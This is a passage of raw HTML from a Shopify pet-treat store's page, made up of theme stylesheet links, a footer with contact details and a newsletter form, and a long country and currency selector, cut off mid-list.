</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/25-50/healthy-dog-treats" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/25-50/healthy-dog-treats" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
